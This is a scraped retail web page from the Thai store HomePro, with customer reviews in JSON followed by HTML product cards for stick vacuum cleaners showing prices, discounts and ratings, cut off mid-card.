{"reviewData":[{"productdetail":"","images":[],"name":"เ****","productscore":"5","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nแอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ \nความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ","productdetailchoice":[],"timestamp":"4 วันก่อน"},{"productdetail":"","images":[],"name":"กณธร","productscore":"5","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nแอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ \nความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ","productdetailchoice":[],"timestamp":"3 สัปดาห์ก่อน"},{"productdetail":"","images":[],"name":"ก****","productscore":"5","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nแอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ \nความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ","productdetailchoice":[],"timestamp":"14 ต.ค. 2025"},{"productdetail":"สินค้าจัดส่งเร็ว คุณภาพดีค่ะ","images":[],"name":"P****","productscore":"5","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nแอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับรีวิวที่ดีของคุณ แอดมินรู้สึกยินดีเป็นอย่างยิ่งที่ท่านพึงพอใจกับสินค้าและบริการของเรา ความคิดเห็นของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป\nและหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ","productdetailchoice":[],"timestamp":"26 ก.ย. 2025"},{"productdetail":"","images":[],"name":"Chaiyan","productscore":"5","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nแอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป\nและหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ","productdetailchoice":[],"timestamp":"12 มิ.ย. 2025"},{"productdetail":"ดีมากกกก","images":[],"name":"ป****","productscore":"5","videos":[],"reply":"","productdetailchoice":["คุณภาพของสินค้าดีมาก","ความคุ้มค่าของสินค้าดีมาก"],"timestamp":"02 พ.ย. 2024"}]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5438
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1218449" data-value="1218449" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1218449" value="1" />
		<input type="hidden" id="gtmName-1218449" value="เครื่องดูดฝุ่นแบบด้าม TEFAL TY1129WO"/>
		<input type="hidden" id="gtmNameEN-1218449" value="STICK VACUUM CLEANER TEFAL TY1129WO"/>
		<input type="hidden" id="gtmPrice-1218449" value="2790.0"/>
		<input type="hidden" id="gtmNetPrice-1218449" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1218449" value="200"/>
		<input type="hidden" id="gtmPriceOriginal-1218449" value="6990.0"/>
		<input type="hidden" id="gtmCategory1-1218449" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1218449" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1218449" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1218449" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1218449" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1218449" value="510.0" />
		<input type="hidden" id="gtmIsNetPrice-1218449" value="false"/>
		<input type="hidden" id="gtmMchId-1218449" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1218449" value="1"/>
		<input type="hidden" class="gtmNameEN-1218449" value="STICK VACUUM CLEANER TEFAL TY1129WO"/>
		<input type="hidden" class="gtmPartnerName-1218449" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1218449" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1218449">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/184/1218449/447x447/30082024_1218449$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY1129WO" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY1129WO"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/184/1218449/447x447/30082024_1218449$Imagec6.jpg')" title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY1129WO" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY1129WO"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$100วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$040ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/mkp_images_product-card-installment.png" alt="installment icon" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1218449" onclick="productListaddToCartDelivery('YTYyYzUxMWM3YjkwMTgxODRkMjc4MWU1M2IyMmMyZDAyNGY0YTJhM2RjZWEwMGVjMzBmNTdiZjQyMzFkNGZjYw==', '1218449', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;4&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TEFAL</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม TEFAL TY1129WO</div>
			<div class="sku">SKU:1218449</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.76" data-max-rating="5"></div>
					<span>4.76
					(29)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,790</div>
						<div class="online-discount savemore-discount">ซื้อออนไลน์ ลดเพิ่ม ฿ 200</div>
						<div class="original-price">
							฿ 6,990<span>-62%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1218449" onclick="pcompareBtnClick(1218449)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1280577" data-value="1280577" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280577" value="2" />
		<input type="hidden" id="gtmName-1280577" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX EFP61712"/>
		<input type="hidden" id="gtmNameEN-1280577" value="STICK VACUUM CLEANER ELECTROLUX EFP61712"/>
		<input type="hidden" id="gtmPrice-1280577" value="4590.0"/>
		<input type="hidden" id="gtmNetPrice-1280577" value="4590.0"/>
		<input type="hidden" id="gtmDiscount-1280577" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1280577" value="10990.0"/>
		<input type="hidden" id="gtmCategory1-1280577" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1280577" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1280577" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1280577" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1280577" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1280577" value="140.0" />
		<input type="hidden" id="gtmIsNetPrice-1280577" value="true"/>
		<input type="hidden" id="gtmMchId-1280577" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1280577" value="2"/>
		<input type="hidden" class="gtmNameEN-1280577" value="STICK VACUUM CLEANER ELECTROLUX EFP61712"/>
		<input type="hidden" class="gtmPartnerName-1280577" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1280577" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1280577">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/805/1280577/447x447/12122024_1280577$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX EFP61712" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX EFP61712"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$216โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$050ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1280577" onclick="productListaddToCartDelivery('MDkyNWQ1ZTg2MjNlMjgzMGIzOTgzMDQ5YmEwOGIxNWRlNTVmMDViYTM3NzFhZWRjZDQyYTZhMmI2ZTZkY2U1NQ==', '1280577', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX EFP61712</div>
			<div class="sku">SKU:1280577</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">4,590</div>
							<div class="original-price">
								฿ 10,990<span>-58%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1280577" onclick="pcompareBtnClick(1280577)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1153629" data-value="1153629" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1153629" value="3" />
		<input type="hidden" id="gtmName-1153629" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB"/>
		<input type="hidden" id="gtmNameEN-1153629" value="STICK VACUUM CLEANER ELECTROLUX ZB3513DB"/>
		<input type="hidden" id="gtmPrice-1153629" value="4490.0"/>
		<input type="hidden" id="gtmNetPrice-1153629" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1153629" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1153629" value="5590.0"/>
		<input type="hidden" id="gtmCategory1-1153629" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1153629" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1153629" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1153629" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1153629" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1153629" value="105.0" />
		<input type="hidden" id="gtmIsNetPrice-1153629" value="false"/>
		<input type="hidden" id="gtmMchId-1153629" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1153629" value="3"/>
		<input type="hidden" class="gtmNameEN-1153629" value="STICK VACUUM CLEANER ELECTROLUX ZB3513DB"/>
		<input type="hidden" class="gtmPartnerName-1153629" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1153629" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1153629">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/536/1153629/447x447/10072021_1153629$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/536/1153629/447x447/10072021_1153629$Imagec6.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$18โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$042ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1153629" onclick="productListaddToCartDelivery('ZjM2NzdjZGExZmViYTMzMWQ4MWRlMDY0YmY0YTIyMDRjMDY4M2ZmNGNkZDRiN2FkYmUzYmZlM2ViY2Q2NGYyZQ==', '1153629', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3513DB</div>
			<div class="sku">SKU:1153629</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(6)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,490</div>
						<div class="original-price">
							฿ 5,590<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1153629" onclick="pcompareBtnClick(1153629)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1089272" data-value="1089272" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1089272" value="5" />
		<input type="hidden" id="gtmName-1089272" value="เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 วัตต์"/>
		<input type="hidden" id="gtmNameEN-1089272" value="STICK VACUUM CLEANER ELECTROLUX EDYL40DB 800W"/>
		<input type="hidden" id="gtmPrice-1089272" value="2990.0"/>
		<input type="hidden" id="gtmNetPrice-1089272" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1089272" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1089272" value="3590.0"/>
		<input type="hidden" id="gtmCategory1-1089272" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1089272" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1089272" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1089272" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1089272" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1089272" value="74.0" />
		<input type="hidden" id="gtmIsNetPrice-1089272" value="false"/>
		<input type="hidden" id="gtmMchId-1089272" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1089272" value="5"/>
		<input type="hidden" class="gtmNameEN-1089272" value="STICK VACUUM CLEANER ELECTROLUX EDYL40DB 800W"/>
		<input type="hidden" class="gtmPartnerName-1089272" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1089272" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1089272">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/892/1089272/447x447/10072021_1089272$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 วัตต์" alt="เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 วัตต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$800วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$2ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1089272" onclick="productListaddToCartDelivery('MmU2ZjFmNTZhNDMyYjI3NDRmZTc1NzZkMWU3MDg4ZTQ0ZDhhODA2ZTVhYzBhYWE1ZjAyYTcyMWQwNDhiNDViZQ==', '1089272', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 ว...</div>
			<div class="sku">SKU:1089272</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.61" data-max-rating="5"></div>
					<span>4.61
					(18)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,990</div>
						<div class="original-price">
							฿ 3,590<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1089272" onclick="pcompareBtnClick(1089272)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1230097" data-value="1230097" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1230097" value="6" />
		<input type="hidden" id="gtmName-1230097" value="เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N"/>
		<input type="hidden" id="gtmNameEN-1230097" value="STICK VACUUM CLEANER HITACHI PVX100N"/>
		<input type="hidden" id="gtmPrice-1230097" value="4690.0"/>
		<input type="hidden" id="gtmNetPrice-1230097" value="4690.0"/>
		<input type="hidden" id="gtmDiscount-1230097" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1230097" value="6990.0"/>
		<input type="hidden" id="gtmCategory1-1230097" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1230097" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1230097" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1230097" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1230097" value="HITACHI"/>
		<input type="hidden" id="gtmAvailability-1230097" value="591.0" />
		<input type="hidden" id="gtmIsNetPrice-1230097" value="true"/>
		<input type="hidden" id="gtmMchId-1230097" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1230097" value="6"/>
		<input type="hidden" class="gtmNameEN-1230097" value="STICK VACUUM CLEANER HITACHI PVX100N"/>
		<input type="hidden" class="gtmPartnerName-1230097" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1230097" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1230097">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/300/1230097/447x447/19092023_1230097$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N" alt="เครื่องดูดฝุ่นแบบด้าม HITACHI PVX100N"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$252โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$055ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/mkp_images_product-card-installment.png" alt="installment icon" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
